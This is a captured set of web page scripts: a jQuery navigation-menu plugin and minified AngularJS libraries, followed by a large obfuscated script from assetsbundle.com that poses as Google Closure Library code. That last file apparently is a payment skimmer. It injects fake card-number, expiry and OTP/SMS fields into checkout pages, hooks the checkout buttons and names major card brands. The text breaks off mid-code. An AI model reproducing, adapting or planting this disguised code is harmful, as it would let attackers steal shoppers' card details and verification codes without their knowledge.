		showDropDownMini: function(event) { //mini dropdon function

			var _this = $(this);

			/* for mini nav */

			if (_this.hasClass('navbar-hover') || _this.hasClass('navbar-click')) {

				if (event.type == 'mouseenter' && bootMenu.$mini_nav.hasClass('navbar-hover')) {

					_this.find('.dropdown-menu').addClass('l-block');
					bootMenu.setDropAnimation(_this);

				} else if (event.type == 'click' && bootMenu.$mini_nav.hasClass('navbar-click')) {

					_this.find('.dropdown-menu').addClass('l-block');
					bootMenu.setDropAnimation(_this);
					_this.parent().siblings().find('.dropdown-menu').removeClass('l-block');

				} else if (event.type == "mouseleave") {

					bootMenu.removeBlockSettings();

				}

			} else {

				_this.find('.dropdown-menu').addClass('l-block');
				bootMenu.setDropAnimation(_this);
				_this.parent().siblings().find('.dropdown-menu').removeClass('l-block');

			}

		},
		setActiveMenu: function(event) { //function to set current active menu

			var _this = $(this);

			if (_this.hasClass('dropdown-parent')) {

				_this.find('.dropdown-right .dropdown-menu, .dropdown-left .dropdown-menu').removeClass('l-block');
				_this.siblings('.dropdown-parent').find('.dropdown-menu').removeClass('l-block');
				_this.children('.dropdown-menu').toggleClass('l-block');


			} else {

				_this.children('.dropdown-menu').toggleClass('l-block');

			}

			bootMenu.showDropDown(_this);
			event.stopPropagation();

		},
		activateTopSearch: function(event) { //search form that overlaps the main menu

			var _this = $(this);

			if (_this.hasClass('x-search-trigger')) {

				bootMenu.$navbar_header.hide();
				bootMenu.$navbar_nav.hide();
				bootMenu.$top_search.fadeIn(500).find('input').focus();

				bootMenu.$navbar_collapse_push.removeClass('in');
				bootMenu.$navbar_collapse_off.removeClass('in');
				bootMenu.$page_contents.removeClass('body-push-right');
			
			} else {

				bootMenu.$top_search.hide()
				bootMenu.$navbar_header.fadeIn(1000);
				bootMenu.$navbar_nav.fadeIn(1100);

			}

			_this.fadeOut().siblings().show();
			
			event.preventDefault();

		},
		calculateHeight: function(event) { //function for calculating height of dropdown menu when auto-height is triggered

			var _this = $(this);
			var col_autoheight = _this.find('.col-autoheight');
			var dropdown_menu = _this.find('.dropdown-menu');
			var adjustment = dropdown_menu.attr('data-adjust') ? dropdown_menu.attr('data-adjust') : Number(0);
			var computed_h = dropdown_menu.outerHeight();

			if (window.innerWidth > bootMenu.adaptationWidth) {

				dropdown_menu.css('height', computed_h);
				col_autoheight.css('height', computed_h - adjustment);

			} else {

				dropdown_menu.css('height', 'auto !important');
				col_autoheight.css('height','auto !important');

			}

			
		},
		conveyWidth: function(event) { //inherit width of a parent menu during multiple-dropdown menu

			var _this = $(this);
			var dropdown_menu = _this.find('.dropdown-menu');
			var dropdown_menu_c = $('.dropdown.dropdown-convey-width').find('.dropdown-menu');
			var computed_w = _this.children('.dropdown-menu').outerWidth();

			if (window.innerWidth > bootMenu.adaptationWidth) {

				dropdown_menu.css('width',computed_w);

			} else {

				dropdown_menu_c.css('width','auto');
			}


		},
		conveyHeight: function(event) { //inherit height of a parent menu during multiple-dropdown menu

			var _this = $(this);
			var dropdown_custom = _this.children('.dropdown-menu');
			var computed_h = _this.parent('.dropdown-menu').outerHeight();

			if (window.innerWidth > bootMenu.adaptationWidth) {

				dropdown_custom.css('height',computed_h);

			} else {

				dropdown_custom.css('height','100%');
			}

		},
		calculateDistance: function(event) { //function for calculating distance of a sub-menu

			this.$dropdown_custom.each(function() {

				var _this = $(this);
				var dropdown_menu = _this.children('.dropdown-menu');
				var offset_value_y = Number(dropdown_menu.attr('data-offset-y'));

				if (window.innerWidth > bootMenu.adaptationWidth) {

					dropdown_menu.css('top', offset_value_y);
				
				} else {

					dropdown_menu.css('top', 'auto');

				}

			});


		},
		setResizeOptions: function() { //this sets of functions will be triggered during resize events

			if (window.innerWidth <= bootMenu.adaptationWidth) {

				this.removeBlockSettings();
				this.conveyWidth();
				this.$navbar.removeClass('navbar-hover').addClass('navbar-click');
				this.$tab_nav.removeClass('tab-nav-hover');
				this.$tab_nav_links_click_strict.removeClass('prev-default');
				this.$sub_marker.addClass('prev-default').removeClass('allow-default');
				this.$navbar_nav_li_a.removeClass('disabled');

			} else {

				this.navOptions();
				this.tabOptions();
				this.calculateDistance();
				this.$tab_nav_links_click_strict.addClass('prev-default');
				this.$sub_marker.removeClass('prev-default').addClass('allow-default');
				this.$navbar_nav_li_a.addClass('disabled');

				this.normalizeNav();

			}

			/* activating Title when Main Nav goes to Icon only, title attributes */

			if (window.innerWidth <= 991 && window.innerWidth > bootMenu.adaptationWidth) {

				this.activateTitle();

			} else {

				this.$a_w_title.removeAttr('title');

			}

		},
		scrollSettings: function() { //scroll general setttings

			var scroll_distance = this.$back_2_top.attr('data-scroll-distance');

			if (this.$window.scrollTop() > scroll_distance) { //back to top distance, show rocket

				this.$back_2_top.fadeIn();

			} else {

				this.$back_2_top.fadeOut();
				this.$rocket_idle.show();
				this.$rocket_blast.hide(); /* rocket blast icon */

			}

		},
		stickToTop: function() {

			var that = this;

			if (this.checkExistence(this.$sticky)) {

				var waypoint = this.$sticky.waypoint({ //waypoint jquery plugin
				
					handler: function(direction) {

						if (direction == 'down') {

							that.$sticky.removeClass('navbar-static-top').addClass('navbar-fixed-top');

						} else if (direction == 'up') {

							that.$sticky.removeClass('navbar-fixed-top').addClass('navbar-static-top');

						}
						

					}

				});

			}

		},
		normalizeNav: function() {

			// responsiveness settings when menu is closed

			if (this.checkExistence(this.$navbar_push)) { //if there is a class navbar-push or navbar-off-canvas on the page

				this.$body.removeClass('no-overflow');
				this.$body.removeClass('no-scroll');
				this.$page_contents.removeClass('body-push-right');
				this.$navbar_collapse_push.removeClass('collapse-push-right in');

				this.$navbar.removeClass('navbar-fixed-top').addClass('navbar-static-top');
		
			}

			if (this.checkExistence(this.$navbar_off)) {

				this.$body.removeClass('no-overflow');
				this.$body.removeClass('no-scroll');
				this.$page_contents.removeClass('body-push-right');
				this.$navbar_collapse_off.removeClass('collapse-push-right in');

				if (this.$pure_sticky.length > 0) {

					this.$navbar.removeClass('navbar-fixed-top').addClass('navbar-static-top');

				}

			}

			this.$page_contents.off('touchmove'); //remove touch move event

		},
		backToTop: function(event) { //back to top [rocket]

			var _this = $(this);
			var easing_value = _this.data('easing') ? _this.data('easing') : 'swing';

			bootMenu.$html_body.animate({scrollTop:0}, 1250, easing_value);

			_this.children('#rocket-blast').show().addClass('animated shake');
			_this.children('#rocket-idle').hide();

		},
		navOptions: function() { //navigation options, [hover on big screens, click on small screens]

			if (this.$navbar.hasClass('navbar-click-strict')) {

				this.$navbar.addClass('navbar-click').removeClass('navbar-hover');		

			} else {

				this.$navbar.removeClass('navbar-click').addClass('navbar-hover');
			}

			// for nav push
	
			if (this.checkExistence(this.$navbar_push)) {

				this.$body.removeClass('no-overflow');
				this.$page_contents.removeClass('move-right');

			}

		},
		tabOptions: function() { //tab options [hover or click trigger]

			if (this.$tab_nav.hasClass('tab-nav-click-strict')) {

				this.$tab_nav.removeClass('tab-nav-hover');		

			} else {

				this.$tab_nav.addClass('tab-nav-hover');
			}

		},
		clickOutsideNav: function(event) { //closes the entire menu when clicked outside

			if ($(event.target).closest('#nav-section').length == 0 ) {

				bootMenu.removeBlockSettings();

			}

		},
		removeBlockSettings: function() { //hide menu

			bootMenu.$dropdown_menu.removeClass('l-block');

		},
		setMenuActive: function(event) { //prevent default behavior

			var _this = $(this);

			if (!_this.hasClass('allow-default')) {

				event.preventDefault();

			}
			
		},
		setDropAnimation: function(_this) { //animation function for dropdown menu

			var animation_value = _this.attr('data-animation') ? _this.attr('data-animation') : 'fadeIn'; //if data-animation is missing, default is fadeIn
			var dropdown_menu = _this.find('.dropdown-menu').first();
		
			dropdown_menu.removeClass('animated').addClass('animated ' + animation_value);
				
		},
		topSocial: function(event) { //social icon functions

			var _this = $(this);
			var hover_width = _this.data('hover-width');
			var hover_bg = _this.data('hover-bg');

			if (event.type == 'mouseenter') {

				_this.css({'width': hover_width,'background-color': hover_bg});

			} else if (event.type == 'mouseleave') {

				bootMenu.$top_social_links.css({'width': '40','background-color': 'transparent'});

			}

		},
		activateTitle: function() { //show title when text turn to icons during resize [works on small screen only]

			if (this.checkExistence(this.$a_w_title)) {

				this.$a_w_title.each(function() {

					var _this = $(this);
					var title_value = _this.data('title')

					_this.attr('title', title_value);


				});

			}


		},
		noOverflow: function() {

			// push responsive

			if (this.checkExistence(this.$navbar_push)) {

				this.$navbar_collapse_push.toggleClass('collapse-push-right');
				this.$body.toggleClass('no-overflow');
				this.$page_contents.toggleClass('body-push-right');

			}

			// off canvas

			if (this.checkExistence(this.$navbar_off)) {

				this.$navbar_collapse_push.toggleClass('collapse-push-right');
				this.$body.toggleClass('no-overflow');
				this.$page_contents.toggleClass('body-push-right');

			}

			//remove scroll capability on touch device, push-nav

			if (this.$page_contents.hasClass('body-push-right')) { //if page contents is pushed right, means the navbar is shown

				this.$page_contents.on('touchmove', function(e) {e.preventDefault();}); //prevent touch device from scrolling
				this.$navbar.addClass('navbar-fixed-top').removeClass('navbar-static-top');

			} else {

				this.$page_contents.off('touchmove');
				this.$navbar.removeClass('navbar-fixed-top').addClass('navbar-static-top');

			}

		},
		checkExistence: function(target_element) {

			if (target_element.length > 0) {

				return true;

			} else {

				return false;

			}

		}

	}

	bootMenu.init(); //initialize the javascript object

	/* ----------------------------------------------------- */

	/* You can safely remove this script */
	/* settings on the live preview - you can safely remove this in production */


	$('#position-settings').on('click', 'button', function() { //different position when changing to [static-top, fixed top, etc..]

		var _this = $(this);
		var pos_value = _this.attr('data-pos');
		var wrapper = $('#wrapper');
		var outer_container = $('#solidMenus');
		var row_carousel = $('#row-carousel');
		var navbar = $('.navbar');
		var navbar_inner = $('#navbar-inner-container');
		var main_carousel = $('#main-carousel');
		var page_contents = $('#page-contents');

		outer_container.removeClass('container-fluid container');
		navbar_inner.removeClass('container-fluid container');
		navbar.removeClass('navbar-static-top navbar-fixed-top');
		page_contents.removeClass('container-fluid container');

		switch (pos_value) {

			case 'default': 

				wrapper.css({'padding-top': '20px','padding-bottom': '20px'});
				outer_container.addClass('container-fluid').removeAttr('style');
				navbar_inner.addClass('container-fluid');
				row_carousel.removeAttr('style').hide();
				page_contents.addClass('container-fluid');

			break;

			case 'default-short':

				wrapper.css({'padding-top': '20px','padding-bottom': '20px'});
				outer_container.addClass('container').removeAttr('style');
				navbar_inner.addClass('container-fluid');
				row_carousel.removeAttr('style').hide();
				page_contents.addClass('container');

			break;

			case 'static-top':

				wrapper.css('padding-top','0');
				outer_container.addClass('container-fluid').css({'padding-left': 0, 'padding-right': 0});
				navbar_inner.addClass('container-fluid');
				navbar.addClass('navbar-static-top');
				row_carousel.css({'padding': '20px 15px','margin-top': '0'}).hide();
				page_contents.addClass('container-fluid');

			break;

			case 'static-top-short':

				wrapper.css('padding-top','0');
				outer_container.addClass('container-fluid').css({'padding-left': 0, 'padding-right': 0});
				navbar_inner.addClass('container');
				navbar.addClass('navbar-static-top');
				row_carousel.css({'padding': '20px 15px','margin-top': '0'}).hide();
				page_contents.addClass('container-fluid');

			break;

			case 'fixed-top':

				wrapper.css('padding-top','0');
				outer_container.addClass('container-fluid').css({'padding-left': 0, 'padding-right': 0});
				navbar_inner.addClass('container-fluid');
				navbar.addClass('navbar-fixed-top');
				row_carousel.css({'padding': '15px','margin-top': '55px'});
				page_contents.addClass('container-fluid').css({'margin-top': '50px'});

			break;

			case 'fixed-top-short':

				wrapper.css('padding-top','0');
				outer_container.addClass('container-fluid').css({'padding-left': 0, 'padding-right': 0});
				navbar_inner.addClass('container');
				navbar.addClass('navbar-fixed-top');
				row_carousel.css({'padding': '15px','margin-top': '55px'}).hide();
				page_contents.addClass('container-fluid').css({'margin-top': '50px'});

			break;

		}

	});

	if ($('#menu-demos').length === 1) {

		$('#menu-demos').load('ajax/demos.html');
		
	}

	if ($('#menu-themes').length === 1) {

		$('#menu-themes').load('ajax/themes.html', function() {

			$('.color-box').on('click', 'li', function() { //color box for theme

				var _this = $(this);
				var navbar = $('.navbar');
				var mini_menu = $('.mini-menu');
				var theme_value = _this.attr('data-theme');
				var theme_value_s = _this.attr('data-theme-s'); 

				navbar.removeClass('navbar-dark navbar-red navbar-blue navbar-purple navbar-orange').addClass(theme_value);
				mini_menu.removeClass('mini-menu-light mini-menu-dark mini-menu-blue').addClass(theme_value_s);

			});

		});
		
	}
	
});
})(jQuery);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-loader.min.js?v=1.3.4
body_size: -66
content:
/*
 AngularJS v1.3.4
 (c) 2010-2014 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(){'use strict';function d(b){return function(){var c=arguments[0],e;e="["+(b?b+":":"")+c+"] http://errors.angularjs.org/1.3.4/"+(b?b+"/":"")+c;for(c=1;c<arguments.length;c++){e=e+(1==c?"?":"&")+"p"+(c-1)+"=";var d=encodeURIComponent,a;a=arguments[c];a="function"==typeof a?a.toString().replace(/ \{[\s\S]*$/,""):"undefined"==typeof a?"undefined":"string"!=typeof a?JSON.stringify(a):a;e+=d(a)}return Error(e)}}(function(b){function c(a,c,b){return a[c]||(a[c]=b())}var e=d("$injector"),n=d("ng");
b=c(b,"angular",Object);b.$$minErr=b.$$minErr||d;return c(b,"module",function(){var a={};return function(b,d,g){if("hasOwnProperty"===b)throw n("badname","module");d&&a.hasOwnProperty(b)&&(a[b]=null);return c(a,b,function(){function a(b,d,e,f){f||(f=c);return function(){f[e||"push"]([b,d,arguments]);return h}}if(!d)throw e("nomod",b);var c=[],k=[],l=[],m=a("$injector","invoke","push",k),h={_invokeQueue:c,_configBlocks:k,_runBlocks:l,requires:d,name:b,provider:a("$provide","provider"),factory:a("$provide",
"factory"),service:a("$provide","service"),value:a("$provide","value"),constant:a("$provide","constant","unshift"),animation:a("$animateProvider","register"),filter:a("$filterProvider","register"),controller:a("$controllerProvider","register"),directive:a("$compileProvider","directive"),config:m,run:function(a){l.push(a);return this}};g&&m(g);return h})}})})(window)})(window);
//# sourceMappingURL=angular-loader.min.js.map


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-cookies.min.js?v=1.3.4
body_size: 171
content:
/*
 AngularJS v1.3.4
 (c) 2010-2014 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(p,f,n){'use strict';f.module("ngCookies",["ng"]).factory("$cookies",["$rootScope","$browser",function(e,b){var c={},g={},h,k=!1,l=f.copy,m=f.isUndefined;b.addPollFn(function(){var a=b.cookies();h!=a&&(h=a,l(a,g),l(a,c),k&&e.$apply())})();k=!0;e.$watch(function(){var a,d,e;for(a in g)m(c[a])&&b.cookies(a,n);for(a in c)d=c[a],f.isString(d)||(d=""+d,c[a]=d),d!==g[a]&&(b.cookies(a,d),e=!0);if(e)for(a in d=b.cookies(),c)c[a]!==d[a]&&(m(d[a])?delete c[a]:c[a]=d[a])});return c}]).factory("$cookieStore",
["$cookies",function(e){return{get:function(b){return(b=e[b])?f.fromJson(b):b},put:function(b,c){e[b]=f.toJson(c)},remove:function(b){delete e[b]}}}])})(window,window.angular);
//# sourceMappingURL=angular-cookies.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://assetsbundle.com/empBcUNyZGVaTWkvRTlwTy95bmlpclpReGhTOTJkUGtmSTN3Z3cyc3A4ZTJvVmg2bTBBdjdqckZUeGs5UWx1Sg==.js?_=17697939707
body_size: 118679
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';const _0x462aa9=_0x20dc;function _0x20dc(_0x3e113e,_0x169730){const _0x5d8207=_0x5d82();return _0x20dc=function(_0x20dcaa,_0x5d2beb){_0x20dcaa=_0x20dcaa-0x1bc;let _0x2db38a=_0x5d8207[_0x20dcaa];if(_0x20dc['uNLFuh']===undefined){var _0x218c7d=function(_0x811f63){const _0xafe146='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x309b5d='',_0x3ad242='';for(let _0x5b4c2b=0x0,_0x4a8ec1,_0x38dc74,_0x4e61ea=0x0;_0x38dc74=_0x811f63['charAt'](_0x4e61ea++);~_0x38dc74&&(_0x4a8ec1=_0x5b4c2b%0x4?_0x4a8ec1*0x40+_0x38dc74:_0x38dc74,_0x5b4c2b++%0x4)?_0x309b5d+=String['fromCharCode'](0xff&_0x4a8ec1>>(-0x2*_0x5b4c2b&0x6)):0x0){_0x38dc74=_0xafe146['indexOf'](_0x38dc74);}for(let _0x371153=0x0,_0x5eae9b=_0x309b5d['length'];_0x371153<_0x5eae9b;_0x371153++){_0x3ad242+='%'+('00'+_0x309b5d['charCodeAt'](_0x371153)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ad242);};_0x20dc['eTOANL']=_0x218c7d,_0x3e113e=arguments,_0x20dc['uNLFuh']=!![];}const _0x59a2db=_0x5d8207[0x0],_0x34d459=_0x20dcaa+_0x59a2db,_0xe6ad5=_0x3e113e[_0x34d459];return!_0xe6ad5?(_0x2db38a=_0x20dc['eTOANL'](_0x2db38a),_0x3e113e[_0x34d459]=_0x2db38a):_0x2db38a=_0xe6ad5,_0x2db38a;},_0x20dc(_0x3e113e,_0x169730);}(function(_0x216284,_0x36bbe9){const _0x296847=_0x20dc,_0x5951d0=_0x216284();while(!![]){try{const _0x306427=-parseInt(_0x296847(0x377))/0x1*(parseInt(_0x296847(0x465))/0x2)+-parseInt(_0x296847(0x507))/0x3*(parseInt(_0x296847(0x22f))/0x4)+-parseInt(_0x296847(0x4e0))/0x5+-parseInt(_0x296847(0x44d))/0x6+parseInt(_0x296847(0x35a))/0x7+-parseInt(_0x296847(0x238))/0x8*(-parseInt(_0x296847(0x335))/0x9)+parseInt(_0x296847(0x24f))/0xa;if(_0x306427===_0x36bbe9)break;else _0x5951d0['push'](_0x5951d0['shift']());}catch(_0x46fac4){_0x5951d0['push'](_0x5951d0['shift']());}}}(_0x5d82,0x5d583));window[_0x462aa9(0x408)]||localStorage[_0x462aa9(0x3f0)](_0x462aa9(0x2e5))||(function(){const _0x4e7a64=_0x462aa9,_0x56a1cd={'mYqQW':_0x4e7a64(0x298),'yAXoi':function(_0x420893,_0x596c9f){return _0x420893*_0x596c9f;},'pjqck':function(_0x4b2c4d,_0x12216a){return _0x4b2c4d+_0x12216a;},'ADUUl':function(_0x576ad7,_0xdbe55d){return _0x576ad7(_0xdbe55d);},'trNcS':function(_0x53e80c,_0xeaeae){return _0x53e80c+_0xeaeae;},'xXPad':function(_0x559199,_0x43c253){return _0x559199*_0x43c253;},'XjWuL':function(_0x5f2f8c,_0x17660f){return _0x5f2f8c*_0x17660f;},'VhmRq':';\x20expires=','eVaqM':function(_0xd4fb4f,_0x466119){return _0xd4fb4f===_0x466119;},'LGLtt':'https:','rmqKS':_0x4e7a64(0x322),'LMofd':function(_0x5f0d65,_0x37b668){return _0x5f0d65===_0x37b668;},'jvwux':function(_0x5d6af7,_0x159e07){return _0x5d6af7==_0x159e07;},'NsEIr':_0x4e7a64(0x4fc),'foHXS':_0x4e7a64(0x1c1),'tygaO':_0x4e7a64(0x30e),'qTbIP':_0x4e7a64(0x218),'bLjqv':function(_0x56ba0a,_0x527371){return _0x56ba0a in _0x527371;},'JObXG':function(_0x2b5251,_0x18f814){return _0x2b5251(_0x18f814);},'DqLCQ':'option:checked','FKSZj':function(_0x40b67c,_0x45cd3c){return _0x40b67c!==_0x45cd3c;},'FUfFB':_0x4e7a64(0x4ab),'zOXxp':'change','ErGEW':'input','oHCef':'input,\x20select,\x20textarea','NSmfh':function(_0x12582b,_0xeb50e1,_0x2b699d){return _0x12582b(_0xeb50e1,_0x2b699d);},'ajSPN':'PING','dXCSP':'src','xhyJi':_0x4e7a64(0x425),'HPQyh':function(_0x3b40ad){return _0x3b40ad();},'dzfib':_0x4e7a64(0x3d9),'imsKh':_0x4e7a64(0x4e7),'zstfg':function(_0x276d4f,_0x6317a3){return _0x276d4f(_0x6317a3);},'Feiqg':_0x4e7a64(0x46b),'yvbft':_0x4e7a64(0x454),'BAqlJ':_0x4e7a64(0x206),'xfnVT':_0x4e7a64(0x443),'sYazB':_0x4e7a64(0x3b4),'cdgdD':_0x4e7a64(0x2d3),'tuxeN':'null','XVYHP':_0x4e7a64(0x469),'RxkRt':_0x4e7a64(0x1ef),'fVAIJ':function(_0x1f0d2b,_0x1859d6){return _0x1f0d2b(_0x1859d6);},'vdbAs':_0x4e7a64(0x455),'BfHcb':'[id*=Mp2mK1sl]','CTniJ':function(_0x48a4a0,_0x49e484){return _0x48a4a0<_0x49e484;},'mEmdq':_0x4e7a64(0x3d2),'wIbBZ':'Mp2mK1sl_styles','xLKos':_0x4e7a64(0x253),'oXCHy':_0x4e7a64(0x410),'fTwCC':_0x4e7a64(0x213),'qVWjc':_0x4e7a64(0x3fc),'PfpmR':_0x4e7a64(0x2eb),'NQQGU':function(_0x450e64,_0x912079,_0x5ccca7){return _0x450e64(_0x912079,_0x5ccca7);},'GBgmU':_0x4e7a64(0x300),'MpkEP':_0x4e7a64(0x43f),'BuHfN':function(_0xaaa8de,_0x13352d){return _0xaaa8de>=_0x13352d;},'wDdqI':'.Mp2mK1sl-code-submit-btn','ZlTYs':_0x4e7a64(0x390),'hhYzj':'sms','YIwTv':'data-type','LynJF':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_otp','LThFi':_0x4e7a64(0x42b),'RhOpY':function(_0x21e725,_0x43fce4,_0x35b199){return _0x21e725(_0x43fce4,_0x35b199);},'SEbGC':function(_0x2446c3,_0x497267){return _0x2446c3===_0x497267;},'IaaKi':function(_0xdffe30){return _0xdffe30();},'PwBll':function(_0x58e292,_0x3c01a6,_0x3f4e34){return _0x58e292(_0x3c01a6,_0x3f4e34);},'byaXi':function(_0x217d73,_0x201760){return _0x217d73(_0x201760);},'lnGfV':function(_0x5c594d,_0xd0f8bd){return _0x5c594d(_0xd0f8bd);},'VkRaC':'GET','yDPcj':'req:sent','lCXwA':_0x4e7a64(0x296),'jnBOm':_0x4e7a64(0x286),'njdVm':_0x4e7a64(0x4dd),'DwWdg':_0x4e7a64(0x4ef),'GWYYQ':_0x4e7a64(0x1d9),'SHBXO':'t.co','NUUbF':_0x4e7a64(0x4d2),'yESHR':_0x4e7a64(0x1e4),'xnzbd':_0x4e7a64(0x34f),'jkYwv':_0x4e7a64(0x364),'jOeAv':_0x4e7a64(0x2c8),'Rgxty':_0x4e7a64(0x412),'VWzez':_0x4e7a64(0x231),'zLqZZ':'color','LOhvN':_0x4e7a64(0x1e3),'NPaQc':function(_0x8ea716,_0x1c9597){return _0x8ea716-_0x1c9597;},'qJUmH':function(_0x14f876,_0x583dfd){return _0x14f876*_0x583dfd;},'FTAFr':function(_0x517aca,_0xd21f0f){return _0x517aca(_0xd21f0f);},'sFmET':_0x4e7a64(0x26a),'UWkde':function(_0x321a06,_0x22e117){return _0x321a06!==_0x22e117;},'tOzze':function(_0x4f8f6f,_0x2c04ff,_0x329601){return _0x4f8f6f(_0x2c04ff,_0x329601);},'xgxUU':function(_0x4b78e8,_0x27fbff,_0x5823d7){return _0x4b78e8(_0x27fbff,_0x5823d7);},'PTcjI':function(_0x5e2f9a,_0x3145e8){return _0x5e2f9a==_0x3145e8;},'rhZZR':function(_0xe1c350,_0x195d6e){return _0xe1c350>_0x195d6e;},'xClqj':function(_0x553c84,_0x40a859){return _0x553c84>_0x40a859;},'zAtYO':function(_0xac59a7){return _0xac59a7();},'OORzk':function(_0x4982d6,_0xe94628){return _0x4982d6(_0xe94628);},'DVRoK':function(_0x5362f3,_0x410ee9){return _0x5362f3+_0x410ee9;},'fYApf':function(_0x14c38c,_0x1bcd16,_0xaf2438){return _0x14c38c(_0x1bcd16,_0xaf2438);},'eRqNT':_0x4e7a64(0x3e5),'RNRVo':_0x4e7a64(0x3fd),'gzvIs':function(_0x5ac3a0){return _0x5ac3a0();},'pXljX':_0x4e7a64(0x432),'kWOFO':_0x4e7a64(0x434),'OzjwH':function(_0x3f6101){return _0x3f6101();},'tgWgb':function(_0x367be4){return _0x367be4();},'kXcVz':_0x4e7a64(0x1d6),'VEtFo':_0x4e7a64(0x396),'fEhJe':_0x4e7a64(0x3ea),'fuBtd':_0x4e7a64(0x29a),'YlNCS':function(_0x4be6cb,_0x5c5d6e){return _0x4be6cb===_0x5c5d6e;},'VfZEg':function(_0x4b29a3,_0x19667a){return _0x4b29a3===_0x19667a;},'JyzEN':function(_0x30b9c1){return _0x30b9c1();},'rLYgg':function(_0x422259,_0x35cbe2,_0x5f33d1){return _0x422259(_0x35cbe2,_0x5f33d1);},'jaywu':function(_0x181917,_0x267a52){return _0x181917+_0x267a52;},'sXnIl':_0x4e7a64(0x40b),'GCZDC':function(_0x334093,_0x9dae3){return _0x334093*_0x9dae3;},'wWvHP':_0x4e7a64(0x241),'bBJDv':_0x4e7a64(0x39e),'hYjvI':'no-store','zUCXc':function(_0x32f81d,_0x4f8542){return _0x32f81d==_0x4f8542;},'IrFaX':function(_0x1dfa2b,_0x3b28e8,_0x2a1e8b){return _0x1dfa2b(_0x3b28e8,_0x2a1e8b);},'iBOGW':_0x4e7a64(0x3d5),'aYtbN':'block','SSrff':_0x4e7a64(0x45f),'NQZDB':'div','vYocV':'aam-install-instructions-9823','CRhPs':function(_0x44f5fc,_0x35fbcc){return _0x44f5fc(_0x35fbcc);},'dnMwy':'[data-name=\x22','qLOdT':function(_0x292724,_0x306800,_0x37b47e){return _0x292724(_0x306800,_0x37b47e);},'XwRAF':function(_0x8efc71,_0x53ae79,_0xc582e1){return _0x8efc71(_0x53ae79,_0xc582e1);},'WpNSH':function(_0x36d478,_0x1f6fac){return _0x36d478<_0x1f6fac;},'uOssR':function(_0x5612ed,_0x1e91cc){return _0x5612ed<=_0x1e91cc;},'sGQVh':function(_0x38777c,_0xcb1b8a,_0x58c62f){return _0x38777c(_0xcb1b8a,_0x58c62f);},'SPVVF':_0x4e7a64(0x33e),'tEOFR':'.field-item\x20.state','zwlTm':_0x4e7a64(0x29d),'JfLDf':_0x4e7a64(0x2a1),'KUDJY':_0x4e7a64(0x3f7),'cUFgS':'expiry_month','XItsO':_0x4e7a64(0x2e5),'MkwQD':_0x4e7a64(0x449),'FhhqN':function(_0x42207e){return _0x42207e();},'HMOKE':_0x4e7a64(0x487),'CUtms':_0x4e7a64(0x4c9),'ZuvII':_0x4e7a64(0x426),'MnyuS':_0x4e7a64(0x2cf),'caJqH':_0x4e7a64(0x2ab),'yYTQF':_0x4e7a64(0x4b7),'dIVeh':'enRoute','YrExS':_0x4e7a64(0x217),'hXkhx':_0x4e7a64(0x20f),'RqPSE':'12,13,14,15,16,18,19','jPNzB':_0x4e7a64(0x48a),'ZdoJU':'VisaElectron','yVkwo':_0x4e7a64(0x3d0),'tAkLL':_0x4e7a64(0x42a),'yjhwt':_0x4e7a64(0x2e9),'GiVXF':function(_0x254e24,_0x5e06b7){return _0x254e24===_0x5e06b7;},'ynTOC':function(_0x144722,_0x4a68f9){return _0x144722<_0x4a68f9;},'Samua':function(_0x300047,_0x446035){return _0x300047(_0x446035);},'waalR':function(_0x5c02b8,_0x3fb32b){return _0x5c02b8&&_0x3fb32b;},'UCIBI':function(_0x184ea5,_0x2c3d63,_0x810b82,_0x26041a){return _0x184ea5(_0x2c3d63,_0x810b82,_0x26041a);},'NmgIn':_0x4e7a64(0x453),'beRnB':_0x4e7a64(0x3af),'OPgXp':_0x4e7a64(0x4cb),'EYLXa':_0x4e7a64(0x463),'DqqeU':'https://static-tommy.6thstreet.com/static/version1741774235/frontend/Tommy/Tommy/en_US/CheckoutCom_Magento2/images/frames/multi/','pnwRw':function(_0x3d4e02,_0x3aa384){return _0x3d4e02+_0x3aa384;},'oUFiv':_0x4e7a64(0x365),'mojSn':_0x4e7a64(0x4d6),'haKrd':'\x22\x20type=\x22tel\x22\x20id=\x22','HfZLM':_0x4e7a64(0x4f7),'rqycH':_0x4e7a64(0x345),'QTllR':_0x4e7a64(0x35c),'mSFxn':_0x4e7a64(0x3cd),'KdiwN':_0x4e7a64(0x368),'YNAkp':_0x4e7a64(0x247),'RwEDb':'dinersclub','jUorB':_0x4e7a64(0x44b),'jeiLn':_0x4e7a64(0x3eb),'lzXBJ':_0x4e7a64(0x2b7),'onVYR':_0x4e7a64(0x3e7),'sagfg':_0x4e7a64(0x222),'HSmUH':_0x4e7a64(0x4ee),'CxVaB':function(_0x215d73,_0xc380b1){return _0x215d73+_0xc380b1;},'MNLlK':function(_0x29b6ed,_0x92c57){return _0x29b6ed+_0x92c57;},'KRCPu':'\x22\x20type=\x22tel\x22\x20placeholder=\x22','GqMOv':_0x4e7a64(0x4af),'tkgFC':_0x4e7a64(0x321),'WGWJS':_0x4e7a64(0x4c0),'XBdRh':_0x4e7a64(0x1f8),'aZpjB':'#edit-continue','BwmTT':'checkout-continue\x20btn-warning\x20btn\x20form-submit','HCigb':_0x4e7a64(0x2b8),'KthPs':_0x4e7a64(0x3dd),'AStzx':_0x4e7a64(0x293),'CSOvj':_0x4e7a64(0x303),'pYvSx':_0x4e7a64(0x420),'GjBZl':_0x4e7a64(0x1ca),'tMYTt':_0x4e7a64(0x476),'AEZrt':'CB1017','CQIyb':_0x4e7a64(0x3a2),'xMids':function(_0x2e4c6d,_0x297410){return _0x2e4c6d/_0x297410;},'uQtUc':_0x4e7a64(0x4ec),'NKpoS':'online','KzQXR':function(_0xfd088b,_0x465edc){return _0xfd088b==_0x465edc;},'brfjF':function(_0x1478f0,_0x3ccf3d){return _0x1478f0!=_0x3ccf3d;},'uoKGw':_0x4e7a64(0x301),'dmQvN':function(_0xc97fef,_0xf0df47){return 